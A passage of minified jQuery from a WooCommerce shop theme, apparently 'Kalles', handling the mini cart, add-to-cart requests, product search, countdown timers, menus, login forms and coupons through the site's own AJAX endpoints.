e=$(this),a=e.parents("form"),i=e.parents(".product-quickshop").data("cart"),n=$(".widget_shopping_cart_content .cart_threshold"),s=e.data("skey");return $.ajax({type:"POST",url:THE4_AjaxURL,data:{action:"the4_kalles_edit_mini_cart",product_data:a.serialize(),cart_key:i,security_code:s},beforeSend:function(){e.addClass("the4-loading clicked_ed_js")},success:function(t){setTimeout((function(){$(".fa-spinner").remove()}),480);var e=function(t,e){var a=null,i=$(".woocommerce-mini-cart-item");i.length>0&&i.each((function(i,n){var s=$(n).data("cart-item");parseInt(t)==parseInt(s.pid)&&parseInt(e)==parseInt(s.variant)&&(a=i)}));return a}(t.pid,t.variant_id);null!=e?(!function(t,e){var a=$(".woocommerce-mini-cart-item")[t];if(a){var i=$(a).find(".qty_cart_js");i.length>0&&(e?i.val(1):i.val(parseInt(i.val())+1))}}(e,t.same_variant),$(".cart-item-"+t.pid).each((function(e,a){var i=$(a).data("variation");parseInt(i)!=parseInt(t.variant_id)&&$(a).remove()}))):$(".cart-item-"+t.pid).each((function(e,a){$(a).data("cart-item").key==i&&($(a).attr("data-cart-item",t.pdata_key),$(a).find(".mini_cart_title").text(t.pname),$(a).find(".cart_meta_variant").text(t.item_variants),$(a).find(".mini-cart-pimg").html(t.pimg),$(a).find(".cart__mini-qty--input").val(t.pqty),$(a).find(".cart_ac_edit").attr("data-cart-item",t.cart_key))}));refresIconCart(),n.html(t.free_shipping),$(".woocommerce-mini-cart__total > .amount").html(t.cart_total),$(".mfp-close").trigger("click")}}),!1}))},wcExtraContent=function(){$("body").on("click",".js_get_html_content",(function(t){$ld.trigger("ld_bar_star");var e={action:$(this).data("content")};$.post(THE4_AjaxURL,e,(function(t){$.magnificPopup.open({items:{src:'<div class="mfp-with-anim white-popup ajax_pp_popup">'+t+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"},open:function(){},close:function(){}}}),$ld.trigger("ld_bar_end")})),t.preventDefault(),t.stopPropagation()}))},initMiniCart=function(){var t;$("body").on("click",".the4-icon-cart.sidebar > a",(function(t){if(!body.is(".woocommerce-checkout, .woocommerce-cart")){t.preventDefault(),$("body").toggleClass("cart-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")}})),$(body).on("click",".js_cart_tls",(function(e){e.preventDefault();var a=$(this).data("id");$(".widget_shopping_cart_content").addClass("ld_nt_cl ld_cart_tls"),$(".mini_cart_"+a).addClass("is_nt_op"),"note"==a?t=setTimeout((function(){$("#CartSpecialInstructions").focus()}),500):"dis"==a&&(t=setTimeout((function(){$("#the4_coupon_code").focus()}),500))})),$(".js_cart_tls_back").click((function(e){e.preventDefault(),clearTimeout(t),$(".widget_shopping_cart_content").removeClass("ld_nt_cl ld_cart_tls"),$(".is_nt_op").removeClass("is_nt_op")}))},cartPosDropdown=function(){var t=$(".the4-mini-cart");if(t.hasClass("cart_pos_dropdown")&&!body.hasClass("woocommerce-cart")){var e=$(".the4-icon-cart"),a=$(window),i=a.height(),n=a.width(),s=e.offset().top,o=n-(e.offset().left+e.outerWidth()),r=(e.outerHeight(),s+40);if(t.css({position:"absolute",top:r,right:o}),s<i);e.hoverIntent({sensitivity:6,interval:100,timeout:100,over:function(a){r=e.offset().top+40,body.addClass("oped_dropdown_cart"),t.css("top",r).addClass("current_hover")},out:function(){t.is(":hover")||(body.removeClass("oped_dropdown_cart"),t.removeClass("current_hover"))}}),t.on("mouseleave",(function(){body.removeClass("oped_dropdown_cart"),t.removeClass("current_hover")}))}},refreshMiniCart=function(t,e=!0){t=!!t;var a=$(".cart_threshold").find(".cart_thres_3");$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"load_mini_cart"},success:function(i){if(i.message&&i.message.error&&i.message.error.length)location.reload();else if(i.free_shipping&&e&&-1!=i.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==a.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500)),null!=i.message&&$(i.message.error).length>0)$("body").append('<div class="woocommerce-error">'+i.message.error+"</div>"),$(".woocommerce-message").remove();else{var n=$(".the4-mini-cart .widget_shopping_cart_content");if(i.cart_html.length>0&&n.html(i.cart_html),$(".the4-icon-cart .count").text(i.cart_total),body.hasClass("kalles-cart-cart_pos_dropdown")&&!t&&$(".the4-mini-cart").addClass("current_hover"),t){var s=$(".mask-overlay");s.addClass("mask_opened"),$("body").addClass("cart-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),s.removeClass("mask_opened")}))}}}})},OpenMiniCart=function(t=!0){if($("body").hasClass("kalles-atc-behavior-popup"))$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_content_ajax"},success:function(t){$.magnificPopup.open({items:{src:'<div class="product-quickview cart__popup pr">'+t+"</div>"},closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,removalDelay:50,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"}}}),initCarousel()}}),refreshMiniCart(!1);else if($("body").hasClass("kalles-atc-behavior-slide"))if($("body").hasClass("kalles-cart-sidebar"))if(t){var e=$(".mask-overlay");e.addClass("mask_opened"),$("body").addClass("cart-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),e.removeClass("mask_opened")}))}else refreshMiniCart(!0);else refreshMiniCart(!1);else $("body").hasClass("kalles-atc-behavior-do_nothing")&&refreshMiniCart(!1)},OpenMiniCartFragments=function(){$(document.body).on("added_to_cart",(function(t,e,a){OpenMiniCart(),$(".type_toolbar_cart.the4-icon-cart .count").text(e.cart_count)}))},cartThreSholdFreeShipping=function(t){$(".cart_threshold").find(".cart_thres_3");t&&-1!=t.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500))},refresIconCart=function(){$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"count_mini_cart"},success:function(t){$(".the4-icon-cart .count").text(t.cart_total)}})},initAddToCart=function(){$(".quantity input").attr("max");$("body").on("click",".atc-slide .single_add_to_cart_button, .atc-do_nothing .single_add_to_cart_button, .atc-popup .single_add_to_cart_button",(function(t){var e=$(this),a=e.parents("form");if(!e.hasClass("disabled")&&!$(".btn-atc").hasClass("no-ajax"))return $ld.trigger("ld_bar_star"),$.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:a.serialize(),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){e.removeClass("the4-loading"),OpenMiniCart(!1);var t=$(".sticky_add_to_cart_btn");t.length>0&&t.hasClass("the4-loading")&&t.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$(".cart-moved").length>0&&$(".btn-atc").appendTo(".cart-moved")},t4DiscountPrice=function(){$("body").on("click",".t4_discount_qty_btn_add",(function(t){var e=$(this),a=e.parents("form");$ld.trigger("ld_bar_star");var i=a.serialize(),n=a.find(".qty").val(),s=(e.data("product_id"),e.data("quantity")),o=i.replace("quantity="+n,"quantity="+s);return $.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:o,cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){e.removeClass("the4-loading"),OpenMiniCart(!1);var t=$(".sticky_add_to_cart_btn");t.length>0&&t.hasClass("the4-loading")&&t.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$(".cart-moved").length>0&&$(".btn-atc").appendTo(".cart-moved")},initSwitchCurrency=function(){$("body").on("click",".currency-item",(function(){var t=$(this).data("currency");Cookies.set("the4_currency",t,{path:"/"}),location.reload(),$(document.body).trigger("wc_fragment_refresh")}))},wcLiveSearch=function(){$.fn.autocomplete&&0!==$(".the4-ajax-search").length&&($(".the4-ajax-search").autocomplete({source:function(t,e){$.ajax({url:THE4_AjaxURL,dataType:"json",data:{key:t.term,action:"the4_kalles_live_search"},success:function(t){e(t)}})},minLength:2,select:function(t,e){window.location=e.item.url},open:function(){$(this).removeClass("ui-corner-all").addClass("ui-corner-top")},close:function(){$(this).removeClass("ui-corner-top").addClass("ui-corner-all")}}).data("ui-autocomplete")._renderItem=function(t,e){return $('<li class="oh mt__10 pt__10">').data("ui-autocomplete-item",e).attr("data-url",e.url).append("<img class='ajax-result-item fl' src='"+e.thumb+"'><div class='oh pl__15'><a class='ajax-result-item-name' href='"+e.url+"'>"+e.label+"</a><p>"+e.except+"</p></div>").appendTo(t)})},initScrollReveal=function(){window.sr=ScrollReveal().reveal(".the4-animated",{duration:700})};The4Kalles.initCountdown=function(){$(".the4-countdown").each((function(t,e){var a=$(this).data("time");a&&$(e).countdown(a,(function(t){$(this).html(t.strftime(' <div class="pr"><span class="db cw fs__16 mt__10">%d</span><span class="db">'+THE4_Data_Js.days+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%H</span><span class="db">'+THE4_Data_Js.hrs+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%M</span><span class="db">'+THE4_Data_Js.mins+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%S</span><span class="db">'+THE4_Data_Js.secs+"</span></div>"))}))}));var t=$(".the4-countdown-page");if(t.length>0){$("#the4-kalles-product-coundow-page").find(".mess_cd").show();var e=t.data("time");e&&t.countdown(e,(function(t){$(this).html(t.strftime(' <div class="block tc"><span class="flip-top">%-D</span><br><span class="label tu">'+THE4_Data_Js.days+'</span></div><div class="block tc"><span class="flip-top">%H</span><br><span class="label tu">'+THE4_Data_Js.hrs+'</span></div><div class="block tc"><span class="flip-top">%M</span><br><span class="label tu">'+THE4_Data_Js.mins+'</span></div><div class="block tc"><span class="flip-top">%S</span><br><span class="label tu">'+THE4_Data_Js.secs+"</span></div>"))}))}};var wcTopSidebarMenu=function(){$("body").on("click",".the4-mobile .shop-top-sidebar .cat-parent > a",(function(t){$(this).parent().toggleClass("opened"),t.preventDefault()}))};function wcAccordion(){$(".wc-accordions .tab-heading").click((function(t){t.preventDefault();var e=$(this),a=e.closest(".wc-accordion"),i=e.closest(".wc-accordions");a.hasClass("active")?(a.removeClass("active"),a.find(".entry-content").stop(!0,!0).slideUp()):(i.find(".wc-accordion").removeClass("active"),a.addClass("active"),i.find(".entry-content").stop(!0,!0).slideUp(),a.find(".entry-content").stop(!0,!0).slideDown())}))}function wcStickySidebar(){$(".the4-sidebar-sticky").length>0&&!The4Kalles.isMobile()&&$(".the4-sidebar-sticky").stick_in_parent()}function initOpenswatch(){$(document.body).off("openswatch_update_images").bind("openswatch_update_images",(function(t,e){var a=e.html,i=e.productId;$("#product-"+i+" .single-product-thumbnail").html(a),setTimeout((function(){initCarousel(),initPrettyPhoto()}),10)})),$("body").on("click",".product-list-color-swatch a",(function(){var t=$(this).data("thumb");""!=t&&($(this).closest(".product").find("img.wp-post-image").first().attr("src",t),$(this).closest(".product").find("img.wp-post-image").first().attr("srcset",t))}))}function initPreLoader(){var t=$(".preloader");t.length&&($(window).on("pageshow",(function(e){null!=e.originalEvent&&e.originalEvent.persisted&&t.fadeIn(500,(function(){t.hide(),t.children().hide()}))})),$(window).on("beforeunload",(function(){t.fadeIn(500,(function(){t.children().fadeIn(100)}))})),t.fadeOut(800),t.children().fadeOut())}function customThirdParties(){$("body").on("click",".vc_tta-panel-title a",(function(t){$(".the4-carousel").length>0&&($(".the4-carousel").slick("unslick"),setTimeout((function(){$(".the4-carousel").not(".slick-initialized").slick()}),50))})),$.fn.wc_variations_image_update=function(t){var e=this,a=e.closest(".product"),i=a.find(".images"),n=a.find(".flex-control-nav"),s=n.find("li:eq(0) img"),o=i.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=o.find(".wp-post-image"),l=o.find("a").eq(0);if(t&&t.image&&t.image.src&&t.image.src.length>1){n.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var c=n.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(c.length>0)return c.trigger("click"),e.attr("current-image",t.image_id),void window.setTimeout((function(){window._inQuickShop&&window._inQuickview||$(window).trigger("resize"),i.trigger("woocommerce_gallery_init_zoom")}),20);r.wc_set_variation_attr("src",t.image.src),r.wc_set_variation_attr("height",t.image.src_h),r.wc_set_variation_attr("width",t.image.src_w),r.wc_set_variation_attr("data-srcset",t.image.srcset),r.wc_set_variation_attr("srcset",t.image.srcset),r.wc_set_variation_attr("sizes",t.image.sizes),r.wc_set_variation_attr("title",t.image.title),r.wc_set_variation_attr("data-caption",t.image.caption),r.wc_set_variation_attr("alt",t.image.alt),r.wc_set_variation_attr("data-src",t.image.full_src),r.wc_set_variation_attr("data-large_image",t.image.full_src),r.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),r.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),o.wc_set_variation_attr("data-thumb",t.image.src),s.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),l.wc_set_variation_attr("href",t.image.full_src)}else e.wc_variations_image_reset();window.setTimeout((function(){window._inQuickShop&&window._inQuickview||$(window).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(t),i.trigger("woocommerce_gallery_init_zoom")}),20)},jQuery(".adsw-attribute-option .meta-item-img").on("click",(function(){setTimeout((function(){jQuery(".the4-image-zoom .imgZoom").remove(),jQuery(".the4-image-zoom").zoom()}),100)}))}function ATCPopup(){if(body.hasClass("kalles-atc-behavior-popup")){$(document.body).on("added_to_cart",(function(){t()}));var t=function(){$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_content_ajax"},beforeSend:function(){},success:function(t){}})}}}function handleMiniCart(){function t(t,e,a){return $.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_update_ajax",cart_key:t,new_qty:e,undo_item:a||!1}})}function e(e,a){var i=e.parents(".cart__popup-item"),n=i.data("cart-item"),s=n.key,o=(n.pname,i.find(".cart__popup-qty--input")),r=$(".cart__popup .cart_threshold");$(".cart__popup").addClass("loading");var l=$(".cart__popup").find(".cart_thres_3");t(s,a).done((function(t,e,n){n.getResponseHeader("content-type").indexOf("text/html")>=0?o.val(focus_qty):(i.find(".cart__popup-total").html(t.ptotal),$(".cart__popup-stotal").html(t.cart_total),r.html(t.free_shipping),t.free_shipping&&-1!=t.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==l.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500)),o.val(a)),$(".cart__popup").removeClass("loading")}))}$("body").on("click",".modal_btn_add_to_cart",(function(t){t.preventDefault();var e=$(this);if(!e.hasClass("product_type_variable")){var a=e.data("product_id"),i={};i.product_id=a,i.variation_id=0,i.quantity=1,i=JSON.stringify(i),$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_update_cart",product_data:i},beforeSend:function(){$(".cart__popup").addClass("loading")},success:function(t,e,a){$(".cart__popup").html(t.output),$(".cart__popup").removeClass("loading")}})}})),body.on("change",".cart__mini-qty--input",(function(e){var a=$(this),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max")),r=!1;0!==i?(isNaN(i)||i<0?r=!0:i>o&&o>0?(alert("Maximum product is: "+o),r=!0):i<s?r=!0:i%n!=0?(alert("Quantity can only be purchased in multiple of "+n),r=!0):function(e,a){var i=e.parents(".cart__mini-item"),n=i.data("cart-item"),s=n.key,o=(n.pname,i.find(".cart__mini-qty--input")),r=i.find(".ld_cart_bar"),l=i.find(".mini_cart_actions_btn.minus");r.addClass("on_star"),t(s,a).done((function(t,e,n){n.getResponseHeader("content-type").indexOf("text/html")>=0?o.val(focus_qty):($(".woocommerce-mini-cart__total.total > .amount").html(t.cart_total),$(".cart_tot_price > .money").html(t.cart_total),t.cart_item_price&&i.find(".cart_meta_price").html(t.cart_item_price),$(document).trigger("kallesAfterAtcEvent",[t]),o.val(a),refresIconCart(),1!=a&&l.hasClass("qty_1")&&l.removeClass("qty_1"),1==a&&l.addClass("qty_1")),r.addClass("on_end"),setTimeout(()=>r.attr("class","ld_cart_bar"),200)}))}(a,i),!0===r&&a.val(focus_qty)):a.parents(".cart__mini-item").find(".cart_ac_remove").trigger("click")})),$(body).on("click",".js_cart_rem",(function(){var e=$(this),a=e.parents(".cart__mini-item"),i=a.data("cart-item"),n=i.key,s=(i.pname,a.find(".ld_cart_bar")),o=$(".widget_shopping_cart_content .cart_threshold");s.addClass("on_star"),t(n,0).done((function(t){a.slideUp("fast",()=>a.remove()),o.html(t.free_shipping),$(".mini_cart_footer  .cart_tot_price > .money").html(t.cart_total),s.addClass("on_end"),$(".the4-icon-cart .count").text(t.cart_total_item),e.hasClass("is_product_gift_wrap")&&$(".mini_cart_tool_gift").css("display","inline-block"),0==t.items_count&&($(".mini_cart_tool").css("display","none"),$(".mini-cart-empty").show("fast"),$(".mini_cart_footer").hide("fast")),setTimeout(()=>s.attr("class","ld_cart_bar"),200)}))})),$("body").on("change",".cart__popup-qty--input",(function(t){var a=$(this),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max")),r=!1;0!==i?(isNaN(i)||i<0?r=!0:i>o&&o>0?(alert("Maximum product is: "+o),r=!0):i<s?r=!0:i%n!=0?(alert("Quantity can only be purchased in multiple of "+n),r=!0):e(a,i),!0===r&&a.val(focus_qty)):a.parents(".cart__popup-item").find(".cart__popup-remove").trigger("click")})),$("body").on("click",".cart__popup-qty",(function(){var t=$(this),a=t.siblings(".cart__popup-qty--input"),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max"));if(a.trigger("focusin"),t.hasClass("cart__popup-qty--plus")){if((r=i+n)>o&&o>0)return void alert("Maximum Quantity: "+o)}else if(t.hasClass("cart__popup-qty--minus")){var r;if(0===(r=i-n))return void t.parents(".cart__popup-item").find(".cart__popup-remove").trigger("click");if(r<s)return;if(i<0)return void alert("Invalid")}e(t,r)})),$("body").on("click",".cart__popup-remove",(function(){$(".cart__popup").addClass("loading");var e=$(this).parents(".cart__popup-item"),a=e.data("cart-item"),i=a.key,n=a.pname,s=$(".cart__popup .cart_threshold");t(i,0).done((function(t){e.after('<div class="cart__popup-empty center-xs mt__15 mb__15">'+n+" "+THE4_Data_Js.popup_remove+' <span class="cart__popup-undo fwb cb">'+THE4_Data_Js.popup_undo+"</span></div>").hide().attr("class","cart__popup-undo--active"),s.html(t.free_shipping),$(".cart__popup-stotal").html(t.cart_total),$(".cart__popup").removeClass("loading")}))})),$("body").on("click",".cart__popup-undo",(function(){var e=$(this).parents(".cart__popup-empty"),a=e.prev(".cart__popup-undo--active"),i=$(".cart__popup .cart_threshold");if(0!==a.length){$(".cart__popup").addClass("loading");var n=a.data("cart-item"),s=n.key;n._pid;t(s,10,!0).done((function(t){a.attr("class","cart__popup-item flex middle-xs").show().find(".cart__popup-quantity input").val(t.quantity),e.remove(),i.html(t.free_shipping),$(".cart__popup").removeClass("loading"),$(".cart__popup-stotal").html(t.cart_total)}))}})),$(document).ajaxComplete((function(t,e,a){a.url.indexOf("claucartf5")>0&&refreshMiniCart(!1),a.url.indexOf("wcpb-add-to-cart")>0&&refreshMiniCart(!0)}))}var afterAddToCartEvent=function(){$(document).on("kallesAfterAtcEvent",(function(t,e){var a=$(".widget_shopping_cart_content .cart_threshold"),i=$(".cart_threshold").find(".cart_thres_3");a.html(e.free_shipping),e.free_shipping&&-1!=e.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==i.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500))}))},hTransparent=function(){let t=$("#kalles_countdown_banner"),e="h_banner_"+t.find(".h__banner").attr("data-ver");if("undefined"!=typeof Cookies&&"closed"===Cookies.get(e))return;body.removeClass("h_calc_ready"),t.css("height","");let a=t.outerHeight();body.addClass("h_calc_ready"),t.css({height:0}),setTimeout((function(){t.css({height:a})}),8),setTimeout((function(){t.css({height:"auto"})}),2e3),t.on("click",".h_banner_close",(function(a){a.preventDefault();let i=t.outerHeight();t.css({height:i}),setTimeout((function(){t.css({height:0})}),8);let n=parseInt(t.find(".h__banner").attr("data-date"),10);n&&Cookies.set(e,"closed",{expires:n,path:"/"})}))};The4Kalles.KallesCountdown=function(){function t(t){if(0!=$(t).length){var e=$(t).data("date"),a=THE4_Data_Js.countdown_format;$(t).countdown(e,(function(t){$(this).html(t.strftime(a))}))}}t("#hbanner_cd"),t(".pr_coun_dt")};var initAccount=function(){$("body:not(.woocommerce-account)").on("click",".the4-login-register.sidebar > a",(function(t){t.preventDefault();var e=$(".mask-overlay");e.addClass("mask_opened"),$("body").toggleClass("account-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("account-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")})),$("body").on("click",".the4_link_acc:not(.dokan_installed)",(function(t){t.preventDefault(),$(".the4-account-ajax .is_selected").removeClass("is_selected"),$($(this).data("id")).addClass("is_selected")})),$("body").on("click",".the4_link_acc_custom",(function(t){return $(this).closest(".form-login").find(".the4-woocommerce-acction").toggleClass("link_acc_active"),$(this).closest(".form-login").find(".form-acc-wrap,.login-s-head").toggleClass("the4-acc-show"),t.preventDefault(),!1})),$("body").on("click",".link-reset-pw",(function(t){return $(this).closest(".form-login-reset-wrap").find(".woocommerce-form").toggleClass("the4-form-show"),t.preventDefault(),!1})),$("body:not(.woocommerce-account)").on("click",".the4-login-register.popup > a",(function(t){t.preventDefault();var e=$(".mask-overlay");$(".the4-account-popup");e.addClass("mask_opened"),$("body").toggleClass("the4-account-popup-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("the4-account-popup-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")})),$("body").on("click",".form-row.error a",(function(t){t.preventDefault(),$(".the4_link_acc[data-id=#the4-customer-repass]").trigger("click")})),$("body").hasClass("account_ajax")&&($(".the4-account-form form.woocommerce-form-login").on("submit",(function(t){t.preventDefault();var e=$(this).find("button[type=submit]"),a=$(this),i=a.find(" .error");e.addClass("loading"),i.html(""),$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_ajax_login",data:a.serialize(),security_code:e.data("skey")},success:function(t){e.removeClass("loading");var a=JSON.parse(t);i.html(a.message),0==a.error&&window.location.reload(!0)}})})),$("form.woocommerce-form-register").on("submit",(function(t){t.preventDefault();var e=$(this).find("button[type=submit]"),a=$(this),i=a.find(" .error");e.addClass("loading"),i.html(""),$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_ajax_register",data:a.serialize(),security_code:e.data("skey")},success:function(t){e.removeClass("loading");var a=JSON.parse(t);i.html(a.message),0==a.error&&window.location.reload(!0)}})})))},initSidebar=function(){$(".sf-open").on("click",(function(t){t.preventDefault();var e=$(this).data("open");if(e){body.hasClass("menu-opened")&&body.removeClass("menu-opened");var a=$(".mask-overlay");a.addClass("mask_opened"),$("body").toggleClass(e),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass(e),a.removeClass("mask_opened")})),$("body").removeClass("popup-opened")}})),$("a.the4-push-menu-btn").on("click",(function(t){t.preventDefault(),$("body").toggleClass("menu-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-menu").on("click",(function(){$("body").removeClass("menu-opened"),e.removeClass("mask_opened")}))})),$("body").on("click",".mb_nav_tabs>div",(function(){if($(this).hasClass("active"))return;let t=$(this),e=t.data("id");t.parent().find(".active").removeClass("active"),t.addClass("active"),$(".mb_nav_tab").removeClass("active"),$(e).addClass("active")})),$(".search_on_top .the4-icon-cart").on("click",(function(){return window.location=$(this).find("a").attr("href"),!1}))};function initThe4WoocommereSearch(){var t=$(".the4-woocommere-search");window_w<1025&&(t.addClass("nt_fk_full"),setTimeout((function(){t.css("opacity","1")}),500));var e=function(t,e,a,i){var n=t.find(".the4-search"),s=t.closest(".cl_h_search"),o=t.find(".the4-search-category"),r=$(".the4-search-results"),l=$(".ld_bar_search"),c=$(".skeleton_js"),d=$(".search_header__prs");n.hasClass("search_ajax_enable")&&((e=e.trim()).length>=1?(i&&clearTimeout(i),d.find(".h_suggest").addClass("dn"),d.find(".h_results").removeClass("dn"),d.removeClass("dn"),r.html(""),r.removeClass("the4-empty"),s.addClass("atc_show_rs"),l.addClass("on_star"),c.removeClass("dn"),e!=a&&(i=setTimeout((function(){$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_search_product",keyword:e,category:o.val(),security_code:THE4_NONCE},success:function(t){a=e,l.addClass("on_end"),c.addClass("dn"),setTimeout((function(){l.attr("class","").addClass("ld_bar_search"),r.hasClass("the4-empty")||(t.length?r.html(t).addClass("the4-active"):r.html("No product").addClass("the4-active"))}),280),clearTimeout(i),i=!1}})}),500)),$(".search_on_top").addClass("the4-resuilt-active"),$(".search_on_top .the4-woocommere-search__content").removeClass("dn")):(c.addClass("dn"),clearTimeout(i),i=!1,$(".search_on_top").removeClass("the4-resuilt-active"),$(".search_on_top .the4-woocommere-search__content").addClass("dn"),$(".search_on_top .h_suggest").removeClass("dn"),$(".search_on_top .h_results").addClass("dn")))};body.on("click",(function(t){var e=t.target,a=$(e),i=a.parents();if(!a.is(".cl_h_search")&&!i.is(".cl_h_search")&&!i.is(".js_h_search")){$(".atc_show_rs").removeClass("atc_show_rs")}i.is(".search-overlap")||$("body").removeClass("hsearch-dropdown-opened")})),$('form[name="the4-product-search"]').each((function(){var t=$(this),a=t.find(".the4-search"),i=t.find(".the4-search-category"),n="";i.on("change",(function(){n="";var i=a.val();e(t,i,n,!1)})),a.keyup((function(){var a=$(this).val();e(t,a,n,!1)}))}))}function initMegamenu(){if($(".the4-navigation.main-menu-left li.menu-width-full-width:not(.pos-center)").length>0&&$(".the4-navigation.main-menu-left li.menu-width-full-width:not(.pos-center)").each((function(){$(this).addClass("pos-center")})),$(".the4-navigation.main-menu-left li.pos-center").length>0){var t=$("#the4-header .main-menu-wrapper"),e=$(window).width();if("undefined"!=t){var a;a=t.innerWidth();var i=$(".sub-menu:not(.megamenu-dropdown)").width(),n=t.offset();setTimeout((function(){$(".the4-menu > li.pos-center").each((function(t,e){$(e).children(".sub-menu:not(.megamenu-dropdown)").css({"max-width":a+"px"});var i=$(e).children(".sub-menu:not(.megamenu-dropdown)").outerWidth(),s=$(e).outerWidth();$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:"-"+(i/2-s/2)+"px"});var o=n.left,r=o+a,l=$(e).offset().left,c=i/2>l-o,d=i/2+l>r;if(c){var u=l-o;$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:-u+"px"})}if(d&&!c){u=l-o;u-=a-i,$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:-u+"px"})}})),$(".the4-menu > li.pos-center").each((function(t,n){e<i?$(n).children(".sub-menu:not(.megamenu-dropdown) .container").css({"max-width":a+"px"}):$(n).children(".sub-menu:not(.megamenu-dropdown) .container").css({"max-width":"inherit"})}))}),100)}}else{$(".the4-menu > li.menu-mega-dropdown").each((function(){let t=$(this),e=$(window).width(),a=$("#the4-wrapper"),i=a.outerWidth()+a.offset().left,n=body.hasClass("wrapper-boxed")||body.hasClass("wrapper-boxed-small")?i:e,s=t.find(" > .sub-menu");s.addClass("calc_pos").attr("style","");let o=s.outerWidth(),r=s.offset(),l=t.is(".menu-width-full-width, .menu-width-custom_size")?18:0;if(!o||!r)return;let c=e-r.left-o;if(o>=0&&t.hasClass("pos-center")){let t=r.left+o/2-e/2;is_rtl?s.css({right:t-l}):s.css({left:-t-l})}else if(is_rtl&&c+o>=n&&(t.hasClass("menu-width-full-width")||t.hasClass("menu-width-custom_size"))){var d=c+o-n;s.css({right:-d-l})}else if(r.left+o>=n&&(t.hasClass("menu-width-full-width")||t.hasClass("menu-width-custom_size"))){var u=r.left+o-n;s.css({left:-u-l})}}))}}var KallesMenuhoverIntent=function(){yesHover&&$("#the4-menu li.menu-mega-dropdown").each((function(t,e){var a=$(this);a.hoverIntent({sensitivity:3,interval:35,timeout:150,over:function(t){a.addClass("menu_item_hover")},out:function(){a.removeClass("menu_item_hover")}})}))};function miniCartTools(){$(body).on("click",".js_cart_save_dis",(function(t){t.preventDefault();var e=$("#the4_coupon_code").val(),a=$(this);if(e){var i={coupon_code:e,action:"the4_kalles_add_coupon",security_code:THE4_NONCE};a.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",dataType:"json",data:i,success:function(t){a.removeClass("the4-loading"),t.add_coupon?($(".js_cat_dics").removeClass("dn").html(t.discount_total),$(".js_cat_ttprice").html(t.sub_total),$(".js_cart_tls_back").trigger("click")):$(".the4_coupon_result").text(t.text)}})}})),sessionStorage.the4_order_note&&($("#CartSpecialInstructions").val(sessionStorage.the4_order_note),$("#order_comments").val(sessionStorage.the4_order_note)),$(body).on("click",".js_cart_save_note",(function(t){t.preventDefault();var e=$("#CartSpecialInstructions").val(),a=$(this);e&&sessionStorage.setItem("the4_order_note",e),a.removeClass("the4-loading"),$(".js_cart_tls_back").trigger("click")})),$(body).on("click",".js_cart_caculate_shiping",(function(t){t.preventDefault();var 